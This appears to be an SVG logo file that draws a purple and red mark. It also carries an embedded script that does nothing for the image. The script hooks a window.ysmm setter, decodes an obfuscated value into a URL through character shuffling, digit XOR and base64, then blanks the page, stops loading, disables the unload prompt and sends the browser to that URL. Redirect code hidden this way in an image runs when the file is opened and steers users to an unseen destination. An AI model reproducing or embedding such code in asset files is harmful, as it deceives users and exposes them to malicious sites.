 <svg width="192" height="133" viewBox="0 0 192 133" fill="none" xmlns="http://www.w3.org/2000/svg"><script xmlns="">
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
<path d="M0 27.992H22.835V36.684H23.278C24.455 33.884 32.412 26.518 45.964 26.518C63.348 26.518 82.5 39.63 82.5 66.296C82.5 92.962 63.348 106.073 45.964 106.073C32.412 106.073 24.455 98.706 23.278 95.907H22.835V132.59H0V27.992ZM41.25 85.742C50.973 85.742 59.96 78.67 59.96 66.296C59.96 53.922 50.973 46.849 41.25 46.849C31.232 46.849 22.245 53.773 22.245 66.296C22.245 78.819 31.232 85.742 41.25 85.742Z" fill="#4E0099"/>
<path d="M110.335 27.992H87.5V104.599H110.335V27.992Z" fill="#4E0099"/>
<path d="M138.169 0H115.334V104.599H138.169V0Z" fill="#4E0099"/>
<path d="M191.512 104.599L152.943 66.031L190.982 27.992H158.644L120.605 66.031L159.171 104.599H191.512Z" fill="#FF3A1D"/>
<path d="M110.322 0H87.513V22.809" fill="#4E0099"/>
</svg>